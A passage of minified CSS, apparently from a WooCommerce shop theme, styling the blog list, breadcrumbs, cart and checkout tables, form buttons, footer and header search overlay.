.page-numbers__wrap{margin-top:35px;margin-bottom:0;padding-bottom:35px;}}@media (max-width:767px){.c-blog__grid,.c-blog__list{display:flex;flex-direction:column;align-items:center;}.c-blog__nothing{margin-top:0;margin-bottom:0;padding:35px 30px;}.c-blog .page-numbers__wrap{margin-top:30px;margin-bottom:0;padding-bottom:30px;}}.c-breadcrumbs{font-weight:600;font-size:10px;line-height:1.4;letter-spacing:0.07em;text-transform:uppercase;color:var(--text-color-light);}.c-breadcrumbs__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;}.c-breadcrumbs__item{display:inline-flex;min-width:0;align-items:center;-ms-word-wrap:break-word;word-break:break-word;word-wrap:break-word;white-space:normal;}.c-breadcrumbs__item:first-letter{text-transform:uppercase;}.c-breadcrumbs__separator{position:relative;font-size:8px;line-height:1;margin-left:8px;margin-right:8px;}@media (min-width:1190px){.c-breadcrumbs__item > a:hover{color:var(--accent-color);}.c-breadcrumbs > a:hover{color:var(--accent-color);}}@media (max-width:1189px){}.c-cart-empty{padding:50px 60px;font-weight:normal;font-size:16px;line-height:30px;text-align:center;letter-spacing:0.0125em;}.c-cart-empty--404{padding-top:100px;}.c-cart-empty__icon{height:100px;font-size:100px;line-height:1;}.c-cart-empty__image{max-width:100%;height:auto;}.c-cart-empty__header{margin-top:15px;font-weight:500;font-size:19px;line-height:24px;text-align:center;letter-spacing:0.015em;text-transform:var(--text-transform);max-width:800px;margin-left:auto;margin-right:auto;color:var(--text-color);}.c-cart-empty__backward{display:inline-block;margin-top:30px;}.c-cart-empty__note{margin-top:30px;margin-bottom:0;font-weight:400;font-size:13px;line-height:21px;color:var(--text-color-body);}.c-cart-empty__wishlist{vertical-align:middle;display:inline-flex;font-size:18px;margin-left:3px;margin-right:3px;}.c-cart-empty__try{margin-top:30px;margin-bottom:0;font-weight:400;font-size:13px;line-height:21px;color:var(--text-color-body);}.c-cart-empty__search{display:inline-block;margin-top:30px;max-width:100%;width:290px;}@media (max-width:500px){.c-cart-empty{padding:75px 15px 25px 15px;}}.c-cart{}.c-cart a:not(.c-button){text-underline-position:under !important;}.c-cart .c-product__quantity{height:45px;}.c-cart__wrap{width:100%;display:flex;position:relative;}.c-cart__col-1{flex:1 1 auto;min-width:100px;}.c-cart__col-1 .blockOverlay{z-index:1 !important;}.c-cart__col-2{flex:0 0 auto;width:400px;max-width:100%;}.c-cart__shop-table,.c-cart__totals-table{border-spacing:0;border-collapse:separate;width:100%;}.c-cart__totals-table > thead{display:none;}.c-cart__totals-table{margin-top:15px;}.c-cart__shop-tr{position:relative;}.c-cart__shop-th,.c-cart__totals-th{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-light);text-align:start;}.c-cart__totals-th--product-total{text-align:end;}.c-cart__totals-th{padding-top:20px;padding-bottom:9px;}.c-cart__shop-td--product-subtotal .amount{display:block;}.c-cart__shop-th--product-total,.c-cart__shop-td--product-total,.c-cart__shop-td--right{text-align:right;}.c-cart__shop-td--product-quantity{text-align:center;}.c-cart__shop-td--left{text-align:left;}.c-cart__item-price{font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.04em;color:var(--text-color-light);}.c-cart__item-out-of-stock{display:inline-block;margin-left:10px;background-color:var(--badge-bgcolor-outofstock);color:var(--white-color);padding:3px 7px 3px 8px;text-transform:uppercase;font-style:normal;font-weight:500;font-size:10px;line-height:11px;letter-spacing:0.15em;text-align:center;margin-bottom:5px;vertical-align:middle;}.c-cart__shop-td{padding:30px 0;}.h-ltr .c-cart__shop-td{padding-right:25px;}.h-ltr .c-cart__shop-td:last-child{padding-right:0;text-align:right;}.h-ltr .c-cart__shop-th:last-child{padding-right:0;text-align:right;}.c-cart__shop-td-space{padding:10px;}.c-cart__shop-td--product-thumbnail{position:relative;}.c-cart__shop-td--product-name{width:75%;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0175em;}.c-cart__shop-td--product-normal{width:unset;}.c-cart__shop-td--product-name > a{display:block;}.c-cart__shop-td--product-price{font-weight:600;font-size:16px;line-height:1;letter-spacing:-0.01em;}.c-cart__shop-td--product-price del{opacity:0.3;margin-right:3px;}.c-cart__shop-td--product-price ins{text-decoration:none;}.c-cart__shop-th--product-price,.c-cart__shop-td--product-price,.c-cart__shop-th--product-stock,.c-cart__shop-td--product-stock{text-align:center;padding-right:25px;}.c-cart__shop-td--product-stock{font-weight:500;font-size:14px;line-height:30px;letter-spacing:0.05em;text-transform:uppercase;}.c-cart__shop-th--product-quantity{text-align:center;-webkit-padding-end:25px;padding-inline-end:25px;}.c-cart__shop-tr--space{display:none !important;}.c-cart__shop-td--actions{text-align:right;position:relative;white-space:nowrap;padding-top:25px;padding-bottom:0;border-bottom:none !important;}.c-cart__shop-remove-icon{color:var(--text-color);position:absolute;display:block;width:9px;height:9px;font-size:9px;line-height:1;inset-inline-start:-28px;top:50%;margin-top:-5px;transform-origin:center center;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);}.c-cart__shop-remove-icon:after{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;}.c-cart__shop-variation{display:block;font-size:14px;}.c-cart__collaterals{padding:25px 35px 30px 35px;position:relative;border:solid 1px var(--border-color-light);}.c-cart__collaterals .blockUI.blockOverlay{z-index:20 !important;width:auto !important;height:auto !important;left:-35px !important;top:-46px !important;right:-35px !important;bottom:-40px !important;}.c-form__terms-and-conditions{margin-top:27px !important;}.blockUI.blockOverlay{background-color:var(--background-color) !important;}.c-cart__shop-update{display:inline-block;position:relative;}.c-cart__shop-update-svg{position:absolute;left:0;top:3px;width:17px;height:17px;pointer-events:none;}.c-cart__coupon-form > input{flex:1 1 auto;}.c-cart__coupon-apply{width:auto !important;margin-left:-1px;}.c-cart__sub-header,.c-cart__coupon-header,.c-cart__sub-sub-header{text-align:start;font-weight:800;font-size:13px;line-height:14px;letter-spacing:0.04em;position:relative;text-transform:uppercase;}.c-cart__header{font-weight:700;font-size:22px;line-height:30px;text-transform:uppercase;}.c-cart__col-1--checkout h3,#order_review_heading{font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;color:var(--text-color);}.c-cart__select-icon{display:block;position:absolute;right:0;top:50%;margin-top:-5px;height:10px;width:10px;line-height:1;transform-origin:center center;}.c-cart__select-icon:before,.c-cart__select-icon:after{content:'';display:block;position:absolute;top:50%;width:10px;height:1px;background-color:currentColor;transition:transform 0.3s linear;}.c-cart__select-icon:not(.c-cart__select-icon--opened):after{transform:rotate(90deg);}.c-cart__coupon{position:relative;padding-bottom:25px;margin-bottom:21px;}.c-cart__coupon:after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;border-bottom:solid 1px var(--border-color-light);}.c-cart__coupon-from-wrap{max-height:0;overflow:hidden;transition:max-height 0.3s linear;}.c-cart__coupon-from-wrap--opened{max-height:150px;}.c-cart__coupon-form{padding-top:25px;display:flex;align-items:center;}.c-cart__calculator-update-wrap{margin-bottom:10px;}.c-cart__totals-td{padding:0;position:relative;}.c-cart__collaterals .woocommerce-remove-coupon{display:block;font-weight:normal;font-size:12px;}.c-cart__collaterals .woocommerce-privacy-policy-text{font-weight:400;font-size:12px;line-height:20px;letter-spacing:0.0275em;color:var(--text-color-body);}.c-cart__collaterals .woocommerce-terms-and-conditions-wrapper{max-width:100%;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);}.c-cart__collaterals .woocommerce-privacy-policy-text >:first-child{margin-top:0;}.c-cart__collaterals .woocommerce-privacy-policy-text >:last-child{margin-bottom:0;}.c-cart__collaterals .woocommerce-privacy-policy-text a,.c-cart__collaterals .woocommerce-privacy-policy-text a:hover{text-decoration:underline;}.c-cart__payment-methods a,.c-cart__payment-methods a:hover{text-decoration:underline;}.c-cart__shipping-methods-label .tax_label{position:absolute;right:0;margin-top:21px;}.c-cart__totals-price,.c-cart__shipping-methods-label .amount{position:relative;text-align:end;font-weight:600;font-size:16px;line-height:16px;letter-spacing:-0.01em;text-transform:uppercase;color:var(--text-color);}.c-cart__totals-price .amount{white-space:nowrap;}.c-cart__totals-price--total strong .amount{font-size:19px;letter-spacing:-0.015em;}.c-cart__shipping-methods-label .amount{white-space:nowrap;display:inline-block;margin-left:auto;padding-left:25px;text-align:end;margin-top:6px;}.c-cart__shipping-destination{margin-top:25px;color:var(--text-color-light);font-weight:600;font-size:12px;line-height:19px;letter-spacing:0.05em;text-transform:uppercase;display:flex;-moz-column-gap:8px;column-gap:8px;}.c-cart__shipping-destination strong{font-weight:500;font-size:14px;line-height:18px;letter-spacing:0.02em;text-transform:none;color:var(--text-color);}.c-cart__shipping-methods,.c-cart__payment-methods{list-style:none;padding:0;margin:25px 0 0 0;}.c-cart__payment-methods .woocommerce-notice{padding:0;font-style:normal;font-weight:400;font-size:13px;line-height:24px;letter-spacing:0.025em;color:var(--text-color);}.c-cart__payment-methods > li,.c-cart__shipping-methods-item{display:flex;flex-wrap:wrap;margin-top:10px;}.c-cart__shipping-methods-label{display:flex;}.c-cart__payment-methods-box{padding-left:29px;font-weight:400;font-size:12px;line-height:20px;letter-spacing:0.0275em;color:var(--text-color-body);margin-top:5px;flex:1 1 auto;max-width:100%;min-width:0;}.c-cart__payment-methods-box input[type=radio],.c-cart__payment-methods-box input[type=checkbox]:not(#stripe_cc_save_source_key){opacity:1 !important;filter:grayscale(1);}.c-cart__payment-methods-box >:first-child{margin-top:0;}.c-cart__payment-methods-box >:last-child{margin-bottom:0;}.c-cart__shipping-method-radio,.c-cart__payment-method-radio{flex:0 0 auto;white-space:nowrap;position:relative;margin-top:6px !important;}.h-ltr .c-cart__shipping-method-radio,.h-ltr .c-cart__payment-method-radio{margin-right:14px;}.c-cart__payment-methods-title,.c-cart__shipping-methods-label{flex:1 1 auto;color:var(--text-color);width:calc(100% - 32px);display:flex;align-items:flex-start;font-weight:500;font-size:15px;letter-spacing:0.0175em;}.c-cart__payment-methods-title{flex-direction:column;}.c-cart__payment-methods-title img,.c-cart__shipping-methods-label img{max-width:100%;}.c-cart__payment-methods-title .about_paypal{color:var(--text-color-light);}.c-cart__shipping-calculator-button{display:inline-block;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;margin-top:25px;margin-bottom:8px;}.c-cart .shipping-calculator-form input[type=text]{width:100%;}.c-cart .shipping-calculator-form{margin-top:20px;}.c-cart .shipping-calculator-form >:first-child{margin-top:0;}.c-cart__calculator-update-button{width:100%;}.c-cart__shipping-calculator-button:hover{color:var(--text-color);}.c-cart__payment-method-radio{display:inline-block !important;}.c-cart__totals-space{padding:20px 0;position:relative;}.c-cart__totals-space--hr:after{content:'';display:block;position:absolute;left:0;right:0;top:50%;border-top:solid 1px var(--border-color-light);}.c-cart__totals-product-space{padding:5px 0;}.c-cart__totals-action{text-align:end;}.c-cart__totals-product-name{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;text-transform:var(--text-transform);}.c-cart__shop-brand,.c-cart .variation{text-transform:none;display:block;margin:3px 0 0 0;padding:0;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;}.c-cart__shop-brand{text-transform:uppercase;}.c-cart .variation *{display:inline;margin:0;padding:0;}.c-cart .variation dd + dt:before{content:'';display:inline-block;width:2px;height:2px;background-color:currentColor;border-radius:50%;vertical-align:middle;margin-left:6px;margin-right:10px;margin-bottom:2px;}.c-cart .variation dd{color:var(--text-color);}.c-cart__totals-product-quantity{white-space:nowrap;}.c-cart__totals-product{font-size:14px;}.c-cart__place-order{display:flex;flex-direction:column;align-items:flex-start;margin-top:25px !important;padding-top:25px;border-top:solid 1px var(--border-color-light);}.c-cart__place-order-btn{margin-top:30px;}.c-cart__checkout-btn{margin-top:20px;}.c-cart .form-row{margin-bottom:0;margin-top:10px;}.c-cart .woocommerce-terms-and-conditions{padding:15px;margin-top:25px;background-color:var(--border-color-light);color:var(--text-color);}.c-cart .woocommerce-terms-and-conditions-link{text-decoration:underline;}.c-cart__form label{display:block;padding-bottom:10px;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;}.c-cart__form .required{text-decoration:none;color:var(--text-color);}.c-cart__form .form-row{margin-top:0;margin-bottom:25px;clear:right;}.c-cart__billing-fields{margin-top:30px;}.c-cart__shipping-fields{margin-top:15px;}.c-cart__additional-fields{margin-top:15px;}.c-cart__form--shipping-fields{margin-top:45px;}.c-cart__form--additional-fields{margin-top:25px;}.c-cart__thumbnail-link img{max-width:45px !important;width:45px !important;height:45px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.c-cart__shop-update-button--auto{opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1;}.c-cart__review-order,.c-cart__totals{position:relative;z-index:1;}.c-cart__collaterals fieldset{padding:0;margin:0;border:none;}.c-cart__collaterals [class$="-payment-request-wrapper"],.c-cart__collaterals [id$="-payment-request-wrapper"]{margin-top:20px;}@media (max-width:1189px){.c-cart__shop-remove-icon{opacity:1;visibility:visible;}}@media (min-width:1190px){.c-cart a:not(.c-button):hover{color:var(--accent-color);}.c-cart__shop-remove-icon:hover{transform:scale(2,2);}.c-cart__shop-tr:hover .c-cart__shop-remove-icon{opacity:1;visibility:visible;}}@media (min-width:1024px){.h-ltr .c-cart__col-2{margin-left:60px;}.c-cart__form .form-row-first{float:left;width:50%;padding-right:15px;}.c-cart__form .form-row-last{float:right;width:50%;padding-left:15px;}.c-cart__shop-td{border-bottom:solid 1px var(--border-color-light);}.c-cart__shop-td--product-thumbnail:before{content:'';display:block;position:absolute;top:0;bottom:0;right:100%;width:28px;}}@media (min-width:1024px){.h-ltr .c-cart__col-2{margin-left:60px;}}@media (max-width:1023px) and (min-width:768px){.c-cart__col-2{width:50%;}}@media (max-width:1023px){.c-cart__shop-td--actions{border:none;}.c-cart__shop-update{display:block;}.c-cart__shop-tr--actions{margin-top:20px;}.c-cart__shop-table,.c-cart__shop-thead,.c-cart__shop-tbody{display:block;width:100%;}.c-cart__shop-thead > tr{display:flex;}.c-cart__shop-td{padding:0 !important;}.c-cart__shop-th--product-name{flex:1 1 auto;}.c-cart__shop-th--product-quantity{display:none;}.c-cart__shop-td--product-thumbnail{position:absolute;left:0;top:5px;width:45px !important;height:100% !important;}.c-cart__shop-remove-icon{inset-inline-start:50%;-webkit-margin-start:-5px;margin-inline-start:-5px;top:unset;margin-top:unset;bottom:44px;opacity:1;visibility:visible;}.c-cart__shop-td--product-name{margin-bottom:22px;}.c-cart__shop-td--product-quantity{flex:0 0 auto !important;width:unset !important;text-align:left;}.c-cart__shop-td--product-subtotal{width:unset !important;}.c-cart__shop-tr:not(.c-cart__shop-tr--actions){position:relative;display:flex;width:100%;flex-wrap:wrap;padding-left:65px;align-items:center;padding-bottom:20px;margin-bottom:15px;border-bottom:solid 1px var(--border-color-light);}.c-cart__shop-tr--actions{display:block;}.c-cart__shop-tr > *{display:block;flex:1 1 auto;width:100%;}.c-cart__shop-thead{margin-bottom:20px;}}@media (max-width:1023px) and (min-width:767px){.c-cart__collaterals{border:none;}.c-cart__wrap:before{content:'';display:block;position:absolute;left:50%;top:0;bottom:0;border-left:solid 1px var(--border-color-light);}.h-ltr .c-cart__collaterals{border-right:none;}.c-cart__customer-details{padding:20px 35px 30px 35px;}.c-cart__col-1 .woocommerce-cart-form{padding:25px 35px 30px 35px;}}@media (max-width:767px){.c-cart__wrap{flex-direction:column;align-items:center;}.c-cart__col-1{max-width:400px;width:100%;margin-top:15px;position:relative;}.c-post__container--cart .c-cart__col-1{padding-bottom:30px;}.c-cart__col-1:after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;border-bottom:solid 1px var(--border-color-light);}.c-cart__col-2{margin-top:30px;position:relative;z-index:1;}.c-cart__collaterals{padding:0;border:none;}@media (min-width:440px){.blockUI.blockOverlay{background-color:var(--background-color) !important;z-index:95 !important;margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}}@media (max-width:439px){.blockUI.blockOverlay{background-color:var(--background-color) !important;z-index:95 !important;left:-20px !important;width:calc(100% + 40px) !important;}}.woocommerce-cart-form .blockUI.blockOverlay{background-color:var(--background-color) !important;}.c-cart__shop-update{display:block;}}@media (max-width:359px){.c-cart .c-product__quantity-minus,.c-cart .c-product__quantity-plus{display:none !important;}.c-cart .c-product__quantity{width:auto !important;}}.c-contact .elementor-row{align-items:flex-start;}.c-feature{list-style:none;margin:0 -10px -50px 10px;display:flex;flex-wrap:wrap;padding:0;}.c-feature__item{flex:0 0 130px;display:block;margin:0 10px 50px 10px;text-align:center;}.c-feature__icon-wrap{overflow:hidden;}.c-feature__icon{font-size:50px;line-height:50px;}.c-feature__image{width:auto !important;height:50px !important;;}.c-feature__svg{width:1em;height:1em;fill:currentColor;}.c-feature__text{margin-top:15px;line-height:1.0;}.c-filter-features__label{display:block;line-height:1.2;padding-left:28px;position:relative;}.c-filter-features__checkbox-wrap{position:absolute;display:block;left:0;top:0;}.c-filter-features__checkbox-wrap i{margin-left:-18px !important;}.c-filter-features__label + .c-filter-features__label{margin-top:12px;}.c-filter{position:relative;overflow:hidden;}.c-filter__list{position:relative;list-style:none;text-align:center;margin:-10px -32px;padding:0;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1;}.c-filter__item{display:inline-block;margin:10px 32px;}.c-filter__item--current{font-weight:bold;}@media (max-width:767px){.c-filter__list{margin:-10px -15px;}.c-filter__item{margin:10px 15px;}}.c-footer{position:relative;max-width:100vw;overflow:hidden;flex:0 0 auto;}.c-footer--simple{padding:30px;background-color:#222;color:#fff;}.c-footer__copyright{text-align:center;opacity:0.5;}.c-footer__container > .elementor-container{max-width:1395px;padding-left:30px;padding-right:30px;}.c-footer__phone{font-size:18px;line-height:22.5px;font-weight:bold;color:#fff;}.c-footer .elementor-icon-list-icon i{position:relative;top:1px;}.c-form__label,.wpcf7-form label,.c-account label,.woocommerce-form-row label,.woocommerce-form-track-order label,.c-form label{padding-bottom:10px;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color);display:block;}.wpcf7-form label{padding-bottom:0;margin-top:15px;margin-bottom:15px;}abbr.required{text-decoration:none;color:darkred;}.c-button--full,.c-form__input--full,.c-form__textarea--full,.comment-form .submit,.comment-form textarea,.comment-form input[type=text],.comment-form input[type=tel],.comment-form input[type=password],.comment-form input[type=number],.comment-form input[type=url],.comment-form input[type=email],.wpcf7-form input[type=text],.wpcf7-form input[type=tel],.wpcf7-form input[type=password],.wpcf7-form input[type=number],.wpcf7-form input[type=url],.wpcf7-form input[type=email],.wpcf7-form select,.wpcf7-form textarea,.c-account input[type=text],.c-account input[type=tel],.c-account input[type=password],.c-account input[type=number],.c-account input[type=url],.c-account input[type=email],.c-account textarea,.c-account select,.woocommerce-ResetPassword input[type=text],.woocommerce-ResetPassword input[type=password],.woocommerce-ResetPassword .button,.woocommerce-button,.c-sidebar .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{width:100%;}input[type=submit]:active,input[type=button]:active,.button:active,.c-button:active,.woocommerce-store-notice__dismiss-link:active,.woocommerce-widget-layered-nav-dropdown__submit:active,.comment-form .submit:active,.woocommerce-button:active,.woocommerce-Button:active,.c-account .edit:active,.yith-wfbt-submit-button:active,.woobt-form .button:active{transform:translateY(2px);}.c-button,.comment-form .submit,.wpcf7-form input[type=submit],.wpcf7-form button,.mc4wp-form-fields input[type=submit],.mc4wp-form-fields button,.woocommerce-button,.woocommerce-Button,.thwmscf-buttons input[type=button],.order-again .button,.c-account .edit,.woocommerce-address-fields .button,.woocommerce-form-login .button,.woocommerce-verify-email .button,.widget .button,.widget button,.widget input[type="submit"],.widget .button.wc-forward,.woocommerce-notice .button,.woocommerce-store-notice__dismiss-link,.woocommerce-widget-layered-nav-dropdown__submit,.c-product-list-widget__buttons .button,.c-product__atc-wrap .button,.c-wishlist__button-wrap .button,.yith-wfbt-submit-block button.yith-wfbt-submit-button,.woobt-form .button{display:inline-flex;justify-content:center;align-items:center;min-width:0;-moz-column-gap:8px;column-gap:8px;outline:none;font-weight:600;font-size:12px;line-height:1;text-align:center;letter-spacing:0.06em;text-transform:uppercase;padding:18px 50px 18px 50px;color:var(--white-color);border:solid 1px var(--button-color);text-decoration:none !important;background-color:var(--button-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border-radius:0;}.c-button--medium,.comment-form .submit,.woocommerce-ResetPassword .button,.c-product-list-widget__buttons .button,.widget .button,.widget button,.widget input[type="submit"],.woocommerce-widget-layered-nav-dropdown__submit,.wp-block-search__button,.c-wishlist__button-wrap .button,.c-account .woocommerce-button,.c-account .edit,.woocommerce-form-login .button,.woocommerce-verify-email .button,.wpcf7-form button,.wpcf7-form input[type="submit"],.wpcf7-form input[type="button"]{padding:13px 25px !important;}.c-button--small{padding:8px 25px !important;}.woocommerce-notice .button,.woocommerce-store-notice__dismiss-link{padding:16px 12px 15px 12px;font-size:11px;line-height:1;}.c-cart__form .c-button,.c-cart__form textarea,.c-cart__form input[type=text],.c-cart__form input[type=email],.c-cart__form input[type=tel],.c-cart__form input[type=password],.c-cart__form select,.c-cart__form .select2-selection--single,.c-cart__form .select2-selection--multiple{height:auto;width:100%;}.woocommerce-invalid input{border-color:lightcoral !important;}.woocommerce-widget-layered-nav-dropdown__submit{width:100%;margin-top:15px;}.c-button--outline,.wpcf7-form input[type=submit],.wpcf7-form button,.mc4wp-form-fields input[type=submit],.mc4wp-form-fields button,.comment-form .submit,.woocommerce-button,.woocommerce-Button,.thwmscf-buttons input[type=button],.woocommerce-address-fields .button,.woocommerce-form-login .button,.woocommerce-verify-email .button,.c-account .edit,.order-again .button,.widget .button,.widget button,.widget input[type="submit"],.woocommerce-notice .button,.woocommerce-store-notice__dismiss-link,.woocommerce-widget-layered-nav-dropdown__submit,.c-product-list-widget__buttons .button:not(.checkout),.c-product__atc-wrap .button.c-product__buy-now,.c-wishlist__button-wrap .button{background-color:transparent;color:var(--button-color);}.c-button--accent,.woocommerce-ResetPassword .button{color:var(--white-color) !important;background-color:var(--accent-color) !important;border-color:var(--accent-color) !important;}.c-button--outline-white{background-color:transparent !important;border-color:var(--white-color) !important;color:var(--white-color) !important;}.c-button:focus,.post-password-form input[type=submit],.comment-form .submit:focus,.wpcf7-form input[type=submit]:focus,.wpcf7-form button:focus,.woocommerce-button:focus,.woocommerce-Button:focus,.thwmscf-buttons input[type=button]:focus,.mc4wp-form-fields input[type=submit]:focus,.mc4wp-form-fields button:focus{outline:none;}div.wpcf7 span.ajax-loader{position:absolute;width:16px;height:16px;margin-top:17px !important;margin-left:10px !important;}.wpcf7-form{display:block;margin-top:-15px;margin-bottom:-15px;}.wpcf7-form-control-wrap{display:block;}.wpcf7-form-control-wrap + br{display:none;}.wpcf7-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;}.wpcf7-form .c-custom-select__angle{right:20px;}.wpcf7-form-control-wrap{padding-top:10px;padding-bottom:0;}.wpcf7-form button,.wpcf7-form input[type="submit"],.wpcf7-form input[type="button"]{margin-top:10px;}.c-form__row{margin:25px 0 0 0;}.woocommerce-form-row{margin:10px 0 0 0;}.woocommerce-form-track-order{display:flex;align-items:flex-end;flex-wrap:wrap;max-width:688px;margin-left:auto;margin-right:auto;-moz-column-gap:10px;column-gap:10px;}.woocommerce-form-track-order >:not(:first-child){flex:1 1 auto;min-width:30%;}.woocommerce-form-track-order input,.woocommerce-form-track-order button{width:100%;}.woocommerce-form-track-order >:first-child{flex:1 1 auto;}.woocommerce-form-track-order > .clear{display:none;}.c-form__row--inline{display:flex;align-items:center;}.c-form__row--inline-center{display:flex;align-items:flex-start;justify-content:center;position:relative;}.c-form__row--inline-center .ajax-loader{top:0;right:0;}.c-form__row--inline-center > *:not(:first-child){margin-left:10px;}.wpcf7-not-valid-tip{color:var(--red-color);font-weight:300;font-size:13px;line-height:1.2;letter-spacing:0.015em;margin-top:5px;}.wpcf7 form .wpcf7-response-output{margin:15px 0 15px 0;padding:11px 25px 13px 25px;font-weight:300;font-size:13px;line-height:1.2;letter-spacing:0.015em;border-color:var(--accent-color) !important;}@media (min-width:1190px){.woocommerce-notice .button:hover,.woocommerce-widget-layered-nav-dropdown__submit:hover{background-color:var(--button-color);color:var(--white-color);}.c-button:not(:disabled):hover,.wpcf7-form input[type=submit]:not(:disabled):hover,.wpcf7-form button:not(:disabled):hover,.mc4wp-form-fields input[type=submit]:not(:disabled):hover,.mc4wp-form-fields button:not(:disabled):hover,.woocommerce-button:not(:disabled):hover,.woocommerce-Button:not(:disabled):hover,.thwmscf-buttons input[type=button]:not(:disabled):hover,.order-again .button:not(:disabled):hover,.woocommerce-address-fields .button:not(:disabled):hover,.woocommerce-form-login .button:not(:disabled):hover,.woocommerce-verify-email .button:not(:disabled):hover,.woocommerce-notice .button:not(:disabled):hover,.woocommerce-store-notice__dismiss-link:not(:disabled):hover,.woocommerce-widget-layered-nav-dropdown__submit:not(:disabled):hover,.c-product-list-widget__buttons .button:not(:disabled):hover,.widget .button.wc-forward:not(:disabled):hover,.c-product__atc-wrap .button:not(.disabled):not(.c-product__buy-now):hover,.yith-wfbt-submit-button:not(:disabled):hover,.woobt-form .button:not(:disabled):hover{background-color:var(--button-color-hover);border-color:var(--button-color-hover);color:var(--white-color);}.c-button--outline:not(:disabled):hover,.comment-form .submit:not(:disabled):hover,.wpcf7-form input[type=submit]:not(:disabled):hover,.wpcf7-form button:not(:disabled):hover,.mc4wp-form-fields input[type=submit]:not(:disabled):hover,.mc4wp-form-fields button:not(:disabled):hover,.woocommerce-button:not(:disabled):hover,.woocommerce-Button:not(:disabled):hover,.thwmscf-buttons input[type=button]:not(:disabled):hover,.woocommerce-address-fields .button:hover,.woocommerce-form-login .button:hover,.woocommerce-verify-email .button:hover,.c-account .edit:hover,.order-again .button:hover,.widget .button:not(:disabled):hover,.widget button:not(:disabled):hover,.widget input[type="submit"]:not(:disabled):hover,.woocommerce-notice .button:hover,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-widget-layered-nav-dropdown__submit:hover,.c-product-list-widget__buttons .button:not(.checkout):not(:disabled):hover,.c-product__atc-wrap .button:not(.disabled) + .c-product__buy-now:hover,.c-wishlist__button-wrap .button:not(:disabled):hover,.c-account .woocommerce-button:not(:disabled):hover,.c-account .edit:not(:disabled):hover{background-color:var(--button-color);border-color:var(--button-color);color:var(--white-color);opacity:1 !important;}.c-button--outline-white:not(:disabled):hover{background-color:var(--white-color) !important;border-color:var(--white-color) !important;color:var(--button-color) !important;opacity:1 !important;}.c-button--accent:not(:disabled):hover,.woocommerce-ResetPassword .button:hover{background-color:var(--text-color) !important;border-color:var(--text-color) !important;color:var(--white-color) !important;}}@media (max-width:1189px){}.c-header-search{position:fixed;left:0;right:0;top:0;bottom:0;z-index:1200;visibility:hidden;overflow:auto;opacity:0;color:var(--search-color-desktop);transition:var(--opacity-transition);}.c-header-search.disabled{display:none !important;pointer-events:none;}.c-header-search--active{opacity:1;visibility:visible;}.c-header-search__shadow{position:absolute;left:0;right:0;top:0;bottom:0;}.c-header-search__wrap{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;display:flex;flex-direction:column;flex-wrap:nowrap;}.c-header-search__tip{font-style:normal;font-weight:500;font-size:30px;line-height:1.23;text-align:center;letter-spacing:0.012em;text-transform:var(--text-transform);}.c-header-search__input-block{position:relative;margin-top:54px;}input[type=text].c-header-search__input{margin:0;padding:0 70px 10px 0;border:none;border-bottom:solid 1px var(--search-color-desktop);background:transparent;display:block;width:100%;font-weight:500;font-size:18px;letter-spacing:0.02em;outline:none;color:currentColor;position:relative;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type=text].c-header-search__input:focus{border-bottom-color:var(--search-color-desktop) !important;}.c-header-search__input::-moz-placeholder{font-size:inherit;letter-spacing:0.03em;color:var(--text-color-med-light);}.c-header-search__input:-ms-input-placeholder{font-size:inherit;letter-spacing:0.03em;color:var(--text-color-med-light);}.c-header-search__input::placeholder{font-size:inherit;letter-spacing:0.03em;color:var(--text-color-med-light);}input[type=text].c-header-search__input.no-ajax{padding-right:145px;}.c-header-search__clear{position:absolute;right:0;opacity:0;top:7px;visibility:hidden;cursor:pointer;display:inline-flex;-moz-column-gap:5px;column-gap:5px;align-items:center;}.c-header-search__clear.active{opacity:1;visibility:visible;}.c-header-search__clear.no-ajax{right:63px;}.c-header-search__clear-text{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.c-header-search__clear-svg{width:8px;height:8px;font-size:8px;line-height:1;}.c-header-search__submit{position:absolute;width:18px;height:18px;font-size:18px;line-height:18px;right:0;top:6px;cursor:pointer;}.c-header-search__view-all,.c-header-search__no-results{margin-top:35px;margin-bottom:35px;text-align:center;}.c-header-search__no-results{}.c-header-search__row{display:flex;-moz-column-gap:25px;column-gap:25px;margin-bottom:40px;}.c-header-search__thumb{flex:0 0 auto;overflow:hidden;position:relative;}.c-header-search__thumb img{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-header-search__col{flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;text-align:start;}.c-header-search__short-desc{margin-top:7px;font-weight:300;font-size:13px;line-height:24px;letter-spacing:0.025em;opacity:0.62;}.c-header-search__short-desc >:first-child{margin-top:0;}.c-header-search__short-desc 